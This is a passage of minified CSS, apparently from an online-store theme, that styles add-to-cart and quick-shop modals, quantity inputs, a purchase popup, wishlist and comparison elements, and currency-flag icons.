10px;border-top: 1px solid var(--body-border-color);}#layer-addcart-modal .addcart-modal-action:after, #layer-addcart-modal .addcart-modal-action:before {content: "";display: block;width: 100%;clear: both;}#layer-addcart-modal .addcart-modal-action .addcart-modal-number {font-size: calc(var(--body-font-size) + 2px);margin: 0 0 5px;float: left;}@media (min-width: 560px) {#layer-addcart-modal .addcart-modal-action .addcart-modal-number {margin-top: 10px;margin-bottom: 10px;}}#layer-addcart-modal .addcart-modal-action .addcart-modal-subtotal {font-size: var(--size-h2);float: right;margin: 0 0 10px;align-items: center;-webkit-align-items: center;display: flex;}@media (max-width: 767px) {#layer-addcart-modal .addcart-modal-action .addcart-modal-subtotal {margin-bottom: 5px;clear: both;float: left;}}#layer-addcart-modal .addcart-modal-action .addcart-modal-subtotal strong {color: var(--body-general-color);font-weight: 400;font-size: var(--size-h4);margin: 0;-webkit-margin-end: 20px;margin-inline-end: 20px;}#layer-addcart-modal .addcart-modal-action .wrap-progress {padding: 20px 0 0;clear: both;}#layer-addcart-modal .addcart-modal-action .addcart-modal-button {overflow: hidden;clear: both;}#layer-addcart-modal .addcart-modal-action .addcart-modal-button .addcart-modal-continue {float: left;border: none;margin: 10px 0 0;}@media (max-width: 575px) {#layer-addcart-modal .addcart-modal-action .addcart-modal-button .addcart-modal-continue {float: none;}#layer-addcart-modal .addcart-modal-action .addcart-modal-button .addcart-modal-continue .btn {display: block;width: 100%;}}#layer-addcart-modal .addcart-modal-action .addcart-modal-button .addcart-modal-checkout {float: right;margin: 10px 0 0;}@media (max-width: 575px) {#layer-addcart-modal .addcart-modal-action .addcart-modal-button .addcart-modal-checkout {clear: both;float: none;}#layer-addcart-modal .addcart-modal-action .addcart-modal-button .addcart-modal-checkout .btn {display: block;width: 100%;}}.modal-content {background: var(--body-background-color);}#quick-shop-modal {background: rgba(0, 0, 0, 0.5);z-index: 999;}#quick-shop-modal .modal-content {z-index: 999;}.quantity {position: relative;display: inline-block;height: 34px;border: 1px solid var(--body-border-color);-webkit-padding-end: 65px;padding-inline-end: 65px;-webkit-padding-start: 15px;padding-inline-start: 15px;border-radius: 15px 15px 15px 15px;-moz-border-radius: 15px 15px 15px 15px;-webkit-border-radius: 15px 15px 15px 15px;-ms-border-radius: 15px 15px 15px 15px;}.quantity input {width: 100%;padding: 5px 0;height: 32px;line-height: 18px;border: none;text-align: start;color: var(--body-title-color);background-repeat: no-repeat;background-attachment: fixed;background: transparent;border-radius: 0 0 0 0;-moz-border-radius: 0 0 0 0;-webkit-border-radius: 0 0 0 0;-ms-border-radius: 0 0 0 0;}.quantity input::-webkit-input-placeholder {color: var(--body-title-color);}.quantity input:-moz-placeholder, .quantity input::-moz-placeholder {color: var(--body-title-color);}.quantity input:-ms-input-placeholder {color: var(--body-title-color);}.quantity input:active, .quantity input:focus, .quantity input:hover {background: none;}.quantity .qty-wrapper {position: absolute;right: 5px;bottom: 7px;}.quantity .qty-inner, .quantity .qty-inner > span {display: flex;align-items: center;}.quantity .qty-inner > span {width: 20px;height: 20px;line-height: 20px;text-align: center;cursor: pointer;justify-content: center;background: var(--body-second-color);z-index: 2;padding: 0;margin: 0;-webkit-margin-end: 5px;margin-inline-end: 5px;border-radius: 50% 50% 50% 50%;-moz-border-radius: 50% 50% 50% 50%;-webkit-border-radius: 50% 50% 50% 50%;-ms-border-radius: 50% 50% 50% 50%;}.quantity .qty-inner > span svg {pointer-events: none;}.quantity .qty-inner > span svg path {fill: var(--body-title-color);}@media (hover: hover) {.quantity .qty-inner > span:hover svg path {fill: var(--main-color);}}.quantity.ajax-true {padding: 0 10px !important;}.quantity.ajax-true input[type=number] {padding: 7px 0 !important;width: 100%;}.close {opacity: 1;filter: alpha(opacity=100);text-shadow: 0 0 0 var(--white);-webkit-text-shadow: 0 0 0 var(--white);font-weight: 400;margin: 0;}.modal-dialog {max-width: 100%;}#quick-shop-popup {background-color: rgba(0, 0, 0, 0.5);z-index: 99999;}#quick-shop-popup .modal-dialog {width: 900px;transform: translate(0);display: flex;justify-content: space-between;align-items: center;align-self: center;height: 100vh;margin: 0 auto;}@media (max-width: 1024px) {#quick-shop-popup .modal-dialog {max-width: calc(100% - 30px);}}#quick-shop-popup .modal-dialog .modal-content {border: none;max-height: 90%;border-radius: 20px 20px 20px 20px;-moz-border-radius: 20px 20px 20px 20px;-webkit-border-radius: 20px 20px 20px 20px;-ms-border-radius: 20px 20px 20px 20px;}#quick-shop-popup .modal-dialog .modal-content .modal-header {border: 0;padding: 0;text-align: end;min-height: auto;}#quick-shop-popup .modal-dialog .modal-content .modal-header span {cursor: pointer;text-align: center;z-index: 9999;padding: 0;margin: 0;position: absolute;top: -25px;right: -20px;display: flex;align-items: center;justify-content: center;width: 45px;height: 45px;line-height: 45px;background: var(--main-color);border-radius: 50% 50% 50% 50%;-moz-border-radius: 50% 50% 50% 50%;-webkit-border-radius: 50% 50% 50% 50%;-ms-border-radius: 50% 50% 50% 50%;-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.5);-ms-transform: 0 0 0 rgba(0, 0, 0, 0.5);-o-transform: 0 0 0 rgba(0, 0, 0, 0.5);box-shadow: 0 0 0 rgba(0, 0, 0, 0.5);transition: all .35s ease 0s;}#quick-shop-popup .modal-dialog .modal-content .modal-header span svg path {fill: var(--white);}#quick-shop-popup .modal-dialog .modal-content .modal-header span:hover {opacity: 1;background: var(--button-hover-btn1);}#quick-shop-popup .modal-dialog .modal-content .modal-header span:hover svg path {fill: var(--button-hover-btn1-txt);}#quick-shop-popup .modal-dialog .modal-content .modal-body {display: block;padding: 20px;width: 100%;height: 100%;overflow-y: auto;}@media (min-width: 768px) {#quick-shop-popup .modal-dialog .modal-content .modal-body {display: flex;padding: 40px 25px;}}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-image {width: 100%;display: block;text-align: center;padding: 0;}@media (min-width: 768px) {#quick-shop-popup .modal-dialog .modal-content .modal-body .product-image {width: 41.66666667%;padding: 0 15px;display: table-cell;text-align: start;}}@media (min-width: 1025px) {#quick-shop-popup .modal-dialog .modal-content .modal-body .product-image .owl-item img {width: 100%;}}#quick-shop-popup .modal-dialog .modal-content .modal-body #gallery-qs-image.owl-carousel .owl-nav {position: static;display: block;}#quick-shop-popup .modal-dialog .modal-content .modal-body #gallery-qs-image.owl-carousel .owl-nav button {width: 25px;height: 40px;line-height: 40px;border: none;margin: 0;background: none;position: absolute;top: 50%;transform: translateY(-50%);-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.2);-ms-transform: 0 0 0 rgba(0, 0, 0, 0.2);-o-transform: 0 0 0 rgba(0, 0, 0, 0.2);box-shadow: 0 0 0 rgba(0, 0, 0, 0.2);}#quick-shop-popup .modal-dialog .modal-content .modal-body #gallery-qs-image.owl-carousel .owl-nav button span {line-height: 100%;transition: all .35s ease-in-out 0s;}#quick-shop-popup .modal-dialog .modal-content .modal-body #gallery-qs-image.owl-carousel .owl-nav button.owl-next {right: 0;}#quick-shop-popup .modal-dialog .modal-content .modal-body #gallery-qs-image.owl-carousel .owl-nav button.owl-prev {left: 0;}#quick-shop-popup .modal-dialog .modal-content .modal-body #gallery-qs-image.no-slider .owl-nav {display: none !important;}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info {width: 100%;display: block;padding: 20px 0 0;}@media (min-width: 768px) {#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info {display: table-cell;width: 58.33333333%;padding: 0 15px;}}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-title {margin: 0;letter-spacing: normal;font-weight: 400;font-size: var(--product-detail-title-size);}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-title a {color: var(--body-title-color);}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-title a:hover {text-decoration: none;color: var(--main-color);}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-author {margin: 0 0 5px;}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-author > a {color: var(--body-light-color);font-size: calc(var(--body-font-size) - 2px);}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-author > a:hover {color: var(--main-color);}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-price {margin: 0 0 10px;text-align: start;border: none;color: var(--body-price-color);overflow: hidden;clear: both;}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-price .price {color: var(--body-price-color);font-size: calc(var(--size-h1) - 1px);}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-price .price-sale {font-size: calc(var(--size-h1) - 1px);display: inline-block;}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-price .price-compare {font-size: var(--body-font-size);color: var(--body-price-sold-out-color);float: left;margin: 15px 0;-webkit-margin-start: 20px;margin-inline-start: 20px;}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-price .unavailable {font-size: var(--product-detail-title-size);color: var(--body-price-sold-out-color);}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .quantity-product {float: left;width: 140px;position: relative;margin: 0;-webkit-margin-end: 30px;margin-inline-end: 30px;}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .quantity-product label {display: block;margin: -6px 0 0;line-height: 22px;width: 100%;color: var(--body-title-color);font-size: calc(var(--body-font-size) - 1px);}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .quantity-product .quantity {display: block;margin: 0;}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .quantity-product .quantity input[type=number]::-webkit-inner-spin-button, #quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .quantity-product .quantity input[type=number]::-webkit-outer-spin-button {-webkit-appearance: none;}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .qs-product-button {margin: 0;-webkit-margin-start: 0;margin-inline-start: 0;}@media (min-width: 480px) {#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .qs-product-button {-webkit-margin-start: 170px;margin-inline-start: 170px;}}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .qs-product-button .btn {min-width: 40px;line-height: 30px;padding: 10px 40px;height: 52px;font-size: var(--body-font-size);color: var(--white);}@media (max-width: 479px) {#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .qs-product-button .btn {margin-top: 15px;}}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .qs-product-button .btn svg {-webkit-margin-end: 6px;margin-inline-end: 6px;}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .qs-product-button .btn svg path {fill: var(--white);}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .qs-product-button .btn:hover {color: var(--button-hover-btn1-txt);}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .qs-product-button .btn:hover svg path {fill: var(--button-hover-btn1-txt);}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description {line-height: 22px;margin: 0 0 20px;color: var(--body-light-color);clear: both;}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description ol, #quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description ul {list-style-position: outside;-webkit-padding-start: 25px;padding-inline-start: 25px;}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description p {line-height: 22px;color: inherit;margin-bottom: 12px;}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description h1, #quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description h2, #quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description h3, #quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description h4, #quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description h5, #quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description h6 {margin: 0 0 20px;}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-description img {display: none;}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .variants-wrapper {width: 100%;clear: both;margin: 10px 0;}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .variants-wrapper .selector-wrapper {margin-bottom: 15px;overflow: hidden;}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .variants-wrapper .selector-wrapper select {min-width: 180px;height: 34px;padding: 0 15px;line-height: 32px;color: var(--body-title-color);}@media (max-width: 767px) {#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .variants-wrapper .selector-wrapper select {-webkit-appearance: none;min-width: 58%;max-width: 100%;}}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info .variants-wrapper label {color: var(--body-title-color);display: inline-block;float: left;min-width: 80px;margin: 0;line-height: 34px;padding: 0;-webkit-padding-end: 10px;padding-inline-end: 10px;}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-wl .add-to-wishlist {width: 38px;height: 38px;line-height: 38px;padding: 0;text-align: center;}#quick-shop-popup .modal-dialog .modal-content .modal-body .product-info #qs-product-wl .add-to-wishlist span:before {width: 100%;height: 100%;display: block;text-align: center;line-height: 38px;}#quick-shop-popup .product-image-inner {margin: 0;padding: 0;position: relative;}#quick-shop-popup .product-image-inner .featured-image {display: block;padding: 0;}#quick-shop-popup .gallery-thumb-img {overflow: hidden;margin: 0 auto;}#quick-shop-popup .gallery-thumb-img > div:not(:first-child) {display: none;}#quick-shop-popup .gallery-thumb-img.owl-theme > div {display: block;}#quick-shop-popup .gallery-thumb-img a.thumb-img {display: block;margin: 0 auto;border: 1px solid transparent;overflow: hidden;text-align: center;color: var(--button-btn1);opacity: .5;}#quick-shop-popup .gallery-thumb-img a.thumb-img img {display: inline-block;}#quick-shop-popup .gallery-thumb-img a.thumb-img.active, #quick-shop-popup .gallery-thumb-img a.thumb-img:hover {opacity: 1;}#quick-shop-popup #qs-rating {line-height: 20px;margin: 10px 0 5px;white-space: nowrap;}#quick-shop-popup #qs-rating .spr-icon {top: 0;}#quick-shop-popup #qs-rating .spr-starrating {float: left;-webkit-margin-end: 10px;margin-inline-end: 10px;}#quick-shop-popup #qs-rating .spr-badge-caption {float: left;color: var(--body-light-color);display: inline-block;font-size: calc(var(--body-font-size) - 1px);}#quick-shop-popup #qs-rating .spr-badge-caption:before {content: "(";}#quick-shop-popup #qs-rating .spr-badge-caption:after {content: ")";}.product-tab-listing .tab-row {margin: 0 auto;padding: 40px 0;border-bottom: 1px solid var(--body-border-color);display: block;width: 100%;}@media (min-width: 768px) {.product-tab-listing .tab-row {display: table;table-layout: fixed;}}.product-tab-listing .tab-row .tr-title {display: table-cell;vertical-align: top;width: 200px;color: var(--body-title-color);font-size: var(--size-h5);text-transform: uppercase;letter-spacing: 2px;line-height: 1.6;word-break: break-all;padding: 0;-webkit-padding-end: 3%;padding-inline-end: 3%;}@media (max-width: 767px) {.product-tab-listing .tab-row .tr-title {display: block;width: 100%;margin-bottom: 20px;}}.product-tab-listing .tab-row .tr-content {display: block;}@media (min-width: 768px) {.product-tab-listing .tab-row .tr-content {display: table-cell;vertical-align: top;}}.product-tab-listing .tab-row .tr-content h5 {margin: 0 0 20px;}.product-tab-listing .tab-row .tr-content ol, .product-tab-listing .tab-row .tr-content ul {margin-bottom: 20px;}.product-tab-listing .tab-row .tr-content ol li, .product-tab-listing .tab-row .tr-content ul li {padding: 2px 0;}.purchase-wrapper {position: fixed;display: block;bottom: 50px;right: 20px;z-index: 99;}@media (min-width: 1025px) {.purchase-wrapper {right: 75px;}}.purchase-wrapper .envato-purchase-btn {display: block;position: relative;}.purchase-wrapper .envato-purchase-btn:after {content: "";position: absolute;top: 19%;right: 15.5%;background: #87c78a;width: 50%;height: 60%;z-index: -1;-webkit-animation: icon-envato 1s linear infinite;animation: icon-envato 1s linear infinite;border-radius: 50px 50px 50px 50px;-moz-border-radius: 50px 50px 50px 50px;-webkit-border-radius: 50px 50px 50px 50px;-ms-border-radius: 50px 50px 50px 50px;}.purchase-wrapper .envato-purchase-popup {position: fixed;display: none;bottom: 140px;right: 50px;width: 430px;background: #fff;border-radius: 5px 5px 5px 5px;-moz-border-radius: 5px 5px 5px 5px;-webkit-border-radius: 5px 5px 5px 5px;-ms-border-radius: 5px 5px 5px 5px;-webkit-box-shadow: 0 0 11px #bbb;-ms-transform: 0 0 11px #bbb;-o-transform: 0 0 11px #bbb;box-shadow: 0 0 11px #bbb;}.purchase-wrapper .envato-purchase-popup:after {content: "";position: fixed;display: block;bottom: 133px;right: 227px;width: 11px;height: 10px;background: #f7f7f7;z-index: 1;transform: rotate(45deg);-webkit-box-shadow: 1px 1px 4px #dedede;-ms-transform: 1px 1px 4px #dedede;-o-transform: 1px 1px 4px #dedede;box-shadow: 1px 1px 4px #dedede;}.purchase-wrapper .envato-purchase-popup a {background: #b9b9b9;display: inline-block;padding: 7px 16px;color: #fff;text-transform: uppercase;text-decoration: none;font-size: 12px;transition: all .3s ease-in-out;}.purchase-wrapper .envato-purchase-popup a:hover {background: #000;color: #fff;}.purchase-wrapper .envato-purchase-popup p {margin-bottom: 15px;font-size: 15px;}.purchase-wrapper .envato-purchase-popup h2 {font-size: 18px;padding-bottom: 10px;color: #000;}.purchase-wrapper .envato-purchase-popup .popup-top {padding: 30px;position: relative;z-index: 3;-webkit-box-shadow: 0 2px 4px #dedede;-ms-transform: 0 2px 4px #dedede;-o-transform: 0 2px 4px #dedede;box-shadow: 0 2px 4px #dedede;}.purchase-wrapper .envato-purchase-popup .popup-top a {background: #7da72d;}.purchase-wrapper .envato-purchase-popup .popup-top a:hover {background: #577d0e;}.purchase-wrapper .envato-purchase-popup .popup-bottom {display: none;padding: 30px;background: #f7f7f7;position: relative;z-index: 2;}@media (min-width: 992px) {.purchase-wrapper:hover .envato-purchase-popup {display: block;}}#freshworks-container iframe#launcher-frame {left: -55px !important;bottom: 64px !important;right: auto !important;}@media (min-width: 576px) {#freshworks-container iframe#launcher-frame {left: -50px !important;}}#freshworks-container #freshworks-frame-wrapper {left: 20px;right: auto !important;}body .wl_sidebar.active .bg_slidebar {background: rgba(0, 0, 0, 0.5);}body .wl_sidebar .featured_product__item-info .wl-remove-item, body .wl_sidebar .featured_product__item-info button {line-height: 27px;padding: 10px;font-weight: var(--font-bold);font-size: var(--body-font-size);border-radius: 25px 25px 25px 25px;-moz-border-radius: 25px 25px 25px 25px;-webkit-border-radius: 25px 25px 25px 25px;-ms-border-radius: 25px 25px 25px 25px;}body .wl_sidebar .featured_product__item-info button {background: var(--button-btn1);color: var(--button-btn1-txt);border: 1px solid var(--button-btn1-border);}body .wl_sidebar .featured_product__item-info button:hover {text-decoration: none;background: var(--button-hover-btn1);color: var(--button-hover-btn1-txt);border-color: var(--button-hover-btn1-border);}body .wl_sidebar .featured_product__item-info .wl-remove-item {background: var(--button-btn2);color: var(--button-btn2-txt);border: 1px solid var(--button-btn2-border);}body .wl_sidebar .featured_product__item-info .wl-remove-item:hover {background: var(--button-hover-btn2);text-decoration: none;color: var(--button-hover-btn2-txt);border-color: var(--button-hover-btn2-border);}.page-arn-compare {margin-bottom: 40px;}.arn-compare-md.show {background-color: rgba(0, 0, 0, 0.5);z-index: 99999;}@media (min-width: 768px) {.arn-compare-md .modal-arn-cp-dialog {width: 80%;}}.arn-compare-md .product-comparison-template-wrapper {width: 100%;}table.product_comparison_template {table-layout: fixed;margin: 0 auto;background: var(--body-background-color);}table.product_comparison_template tr td .remove {left: 15px;top: 15px;z-index: 2;}table.product_comparison_template .comparison_collection {word-break: break-all;}table.product_comparison_template .comparison_availability_statut {margin: 5px 0 0;}table.product_comparison_template .comparison_availability_statut .availability_value {color: #5bb300;}table.product_comparison_template .comparison_product_infos .button-container .view-btn {text-align: center;padding: 10px 30px;line-height: 27px;white-space: normal;font-weight: var(--font-bold);font-size: var(--body-font-size);background: var(--button-btn1);color: var(--button-btn1-txt);border: 1px solid var(--button-btn1-border);transition: all .35s ease 0s;border-radius: 25px 25px 25px 25px;-moz-border-radius: 25px 25px 25px 25px;-webkit-border-radius: 25px 25px 25px 25px;-ms-border-radius: 25px 25px 25px 25px;}table.product_comparison_template .comparison_product_infos .button-container .view-btn:hover {text-decoration: none;background: var(--button-hover-btn1);color: var(--button-hover-btn1-txt);border-color: var(--button-hover-btn1-border);}table.product_comparison_template .spr-container {border: none;padding: 0;}table.product_comparison_template .spr-container .spr-content, table.product_comparison_template .spr-container .spr-summary-actions {display: none;}table.product_comparison_template .product-col .product-name {font-size: var(--product-font-size);font-weight: 700;}table.product_comparison_template .product-col .product-name a {color: var(--body-title-product);}table.product_comparison_template .product-col .product-name a:hover {color: var(--main-color);}.type-lang-list .currency-flag {border-radius: 50%;background-position: 50%;}.currency-flag {display: inline-block;width: 30px;height: 20px;background-size: cover;background-image: url("[data-uri]");}.currency-flag.currency-flag-aed {background-image: url("[data-uri]");}.currency-flag.currency-flag-afn {background-image: url("[data-uri]");}.currency-flag.currency-flag-all {background-image: url("[data-uri]");}.currency-flag.currency-flag-amd {background-image: url("[data-uri]");}.currency-flag.currency-flag-ang {background-image: url("[data-uri]");}.currency-flag.currency-flag-aoa {background-image: url("[data-uri]");}.currency-flag.currency-flag-ars {background-image: url("[data-uri]");}.currency-flag.currency-flag-aud {background-image: url("[data-uri]");}.currency-flag.currency-flag-awg {background-image: url("[data-uri]");}.currency-flag.currency-flag-azn {background-image: url("[data-uri]");}.currency-flag.currency-flag-bam {background-image: url("[data-uri]");}.currency-flag.currency-flag-bbd {background-image: url("[data-uri]");}.currency-flag.currency-flag-bdt {background-image: url("[data-uri]");}.currency-flag.currency-flag-bgn {background-image: url("[data-uri]");}.currency-flag.currency-flag-bhd {background-image: url("[data-uri]");}.currency-flag.currency-flag-bif {background-image: url("[data-uri]");}.currency-flag.currency-flag-bmd {background-image: url("[data-uri]");}.currency-flag.currency-flag-bnd {background-image: url("[data-uri]");}.currency-flag.currency-flag-bob {background-image: url("[data-uri]");}.currency-flag.currency-flag-brl {background-image: url("[data-uri]");}.currency-flag.currency-flag-bsd {background-image: url("[data-uri]");}.currency-flag.currency-flag-btn {background-image: url("[data-uri]");}.currency-flag.currency-flag-bwp {background-image: url("[data-uri]");}.currency-flag.currency-flag-byn {background-image: url("[data-uri]");}.currency-flag.currency-flag-bzd {background-image: url("[data-uri]");}.currency-flag.currency-flag-cad {background-image: url("[data-uri]");}.currency-flag.currency-flag-cdf {background-image: url("[data-uri]");}.currency-flag.currency-flag-chf {background-image: url("[data-uri]");}.currency-flag.currency-flag-clp {background-image: url("[data-uri]");}.currency-flag.currency-flag-cny {background-image: url("[data-uri]");}.currency-flag.currency-flag-cop {background-image: url("[data-uri]");}.currency-flag.currency-flag-crc {background-image: url("[data-uri]");}.currency-flag.currency-flag-cup {background-image: url("[data-uri]");}.currency-flag.currency-flag-cve {background-image: url("[data-uri]");}.currency-flag.currency-flag-czk {background-image: url("[data-uri]");}.currency-flag.currency-flag-djf {background-image: url("[data-uri]");}.currency-flag.currency-flag-dkk {background-image: url("[data-uri]");}.currency-flag.currency-flag-dop {background-image: url("[data-uri]");}.currency-flag.currency-flag-dzd {background-image: url("[data-uri]");}.currency-flag.currency-flag-egp {background-image: url("[data-uri]");}.currency-flag.currency-flag-ern {background-image: url("[data-uri]");}.currency-flag.currency-flag-etb {background-image: url("[data-uri]");}.currency-flag.currency-flag-eur {background-image: url("[data-uri]");}.currency-flag.currency-flag-fjd {background-image: url("[data-uri]");}.currency-flag.currency-flag-fkp {background-image: url("[data-uri]");}.currency-flag.currency-flag-gbp {background-image: url("[data-uri]");}.currency-flag.currency-flag-gel {background-image: url("[data-uri]");}.currency-flag.currency-flag-ghs {background-image: url("[data-uri]");}.currency-flag.currency-flag-gip {background-image: url("[data-uri]");}.currency-flag.currency-flag-gmd {background-image: url("[data-uri]");}.currency-flag.currency-flag-gnf {background-image: url("[data-uri]");}.currency-flag.currency-flag-gtq {background-image: url("[data-uri]");}.currency-flag.currency-flag-gyd {background-image: url("[data-uri]");}.currency-flag.currency-flag-hkd {background-image: url("[data-uri]");}.currency-flag.currency-flag-hnl {background-image: url("[data-uri]");}.currency-flag.currency-flag-hrk {background-image: url("[data-uri]");}.currency-flag.currency-flag-htg {background-image: url("[data-uri]");}.currency-flag.currency-flag-huf {background-image: url("[data-uri]");}.currency-flag.currency-flag-idr {background-image: url("[data-uri]");}.currency-flag.currency-flag-ils {background-image: url("[data-uri]");}.currency-flag.currency-flag-inr {background-image: url("[data-uri]");}.currency-flag.currency-flag-iqd {background-image: url("[data-uri]");}.currency-flag.currency-flag-irr {background-image: url("[data-uri]");}.currency-flag.currency-flag-isk {background-image: url("[data-uri]");}.currency-flag.currency-flag-jmd {background-image: url("[data-uri]");}.currency-flag.currency-flag-jod {background-image: url("[data-uri]");}.currency-flag.currency-flag-jpy {background-image: url("[data-uri]");}.currency-flag.currency-flag-kes {background-image: url("[data-uri]");}.currency-flag.currency-flag-kgs {background-image: url("[data-uri]");}.currency-flag.currency-flag-khr {background-image: url("[data-uri]");}.currency-flag.currency-flag-kmf {background-image: url("[data-uri]");}.currency-flag.currency-flag-kpw {background-image: url("[data-uri]");}.currency-flag.currency-flag-krw {background-image: url("[data-uri]");}.currency-flag.currency-flag-kwd {background-image: url("[data-uri]");}.currency-flag.currency-flag-kyd {background-image: url("[data-uri]");}.currency-flag.currency-flag-kzt {background-image: url("[data-uri]");}.currency-flag.currency-flag-lak {background-image: url("[data-uri]");}.currency-flag.currency-flag-lbp {background-image: url("[data-uri]");}.currency-flag.currency-flag-lkr {background-image: url("[data-uri]");}.currency-flag.currency-flag-lrd {background-image: url("[data-uri]");}.currency-flag.currency-flag-ltl {background-image: url("[data-uri]");}.currency-flag.currency-flag-lyd {background-image: url("[data-uri]");}.currency-flag.currency-flag-mad {background-image: url("[data-uri]");}.currency-flag.currency-flag-mdl {background-image: url("[data-uri]");}.currency-flag.currency-flag-mga {background-image: url("[data-uri]");}.currency-flag.currency-flag-mkd {background-image: url("[data-uri]");}.currency-flag.currency-flag-mmk {background-image: url("[data-uri]");}.currency-flag.currency-flag-mnt {background-image: url("[data-uri]");}.currency-flag.currency-flag-mop {background-image: url("[data-uri]");}.currency-flag.currency-flag-mro {background-image: url("[data-uri]");}.currency-flag.currency-flag-mur {background-image: url("[data-uri]");}.currency-flag.currency-flag-mvr {background-image: url("[data-uri]");}.currency-flag.currency-flag-mwk {background-image: url("[data-uri]");}.currency-flag.currency-flag-mxn {background-image: url("[data-uri]");}.currency-flag.currency-flag-myr {background-image: url("[data-uri]");}.currency-flag.currency-flag-mzn {background-image: url("[data-uri]");}.currency-flag.currency-flag-nad {background-image: url("[data-uri]");}.currency-flag.currency-flag-ngn {background-image: url("[data-uri]");}.currency-flag.currency-flag-nio {background-image: url("[data-uri]");}.currency-flag.currency-flag-nok {background-image: url("[data-uri]");}.currency-flag.currency-flag-npr {background-image: url("[data-uri]");}.currency-flag.currency-flag-nzd {background-image: url("[data-uri]");}.currency-flag.currency-flag-omr {background-image: url("[data-uri]");}.currency-flag.currency-flag-pen {background-image: url("[data-uri]");}.currency-flag.currency-flag-pgk {background-image: url("[data-uri]");}.currency-flag.currency-flag-php {background-image: url("[data-uri]");}.currency-flag.currency-flag-pkr {background-image: url("[data-uri]");}.currency-flag.currency-flag-pln {background-image: url("[data-uri]");}.currency-flag.currency-flag-pyg {background-image: url("[data-uri]");}.currency-flag.currency-flag-qar {background-image: url("[data-uri]");}.currency-flag.currency-flag-ron {background-image: url("[data-uri]");}.currency-flag.currency-flag-rsd {background-image: url("[data-uri]");}.currency-flag.currency-flag-rub {background-image: url("[data-uri]");}.currency-flag.currency-flag-rwf {background-image: url("[data-uri]");}.currency-flag.currency-flag-sar {background-image: url("[data-uri]");}.currency-flag.currency-flag-sbd {background-image: url("[data-uri]");}.currency-flag.currency-flag-scr {background-image: url("[data-uri]");}.currency-flag.currency-flag-sek {background-image: url("[data-uri]");}.currency-flag.currency-flag-sgd {background-image: url("[data-uri]");}.currency-flag.currency-flag-shp {background-image: url("[data-uri]");}.currency-flag.currency-flag-sll {background-image: url("[data-uri]");}.currency-flag.currency-flag-sos {background-image: url("[data-uri]");}.currency-flag.currency-flag-srd {background-image: url("[data-uri]");}.currency-flag.currency-flag-std {background-image: url("[data-uri]");}.currency-flag.currency-flag-svc {background-image: url("[data-uri]");}.currency-flag.currency-flag-syp {background-image: url("[data-uri]");}.currency-flag.currency-flag-szl {background-image: url("[data-uri]");}.currency-flag.currency-flag-thb {background-image: url("[data-uri]");}.currency-flag.currency-flag-tjs {background-image: url("[data-uri]");}.currency-flag.currency-flag-tnd {background-image: url("[data-uri]");}.currency-flag.currency-flag-top {background-image: url("[data-uri]");}.currency-flag.currency-flag-try {background-image: url("[data-uri]");}.currency-flag.currency-flag-ttd {background-image: url("[data-uri]");}.currency-flag.currency-flag-twd {background-image: url("[data-uri]");}.currency-flag.currency-flag-tzs {background-image: url("[data-uri]");}.currency-flag.currency-flag-uah {background-image: url("[data-uri]");}.currency-flag.currency-flag-ugx {background-image: url("[data-uri]");}.currency-flag.currency-flag-usd {background-image: url("[data-uri]");}.currency-flag.currency-flag-uyu {background-image: url("[data-uri]");}.currency-flag.currency-flag-uzs {background-image: url("[data-uri]");}.currency-flag.currency-flag-vef {background-image: url("[data-uri]");}.currency-flag.currency-flag-vnd {background-image: url("[data-uri]");}.currency-flag.currency-flag-vuv {background-image: url("[data-uri]");}.currency-flag.currency-flag-wst {background-image: url("[data-uri]");}.currency-flag.currency-flag-xaf {background-image: url("[data-uri]");}.currency-flag.currency-flag-xcd {background-image: url("[data-uri]");}.currency-flag.currency-flag-xof {background-image: url("[data-uri]");}.currency-flag.currency-flag-xpf {background-image: url("[data-uri]");}.currency-flag.currency-flag-yer {background-image: url("[data-uri]");}.currency-flag.currency-flag-zar {background-image: 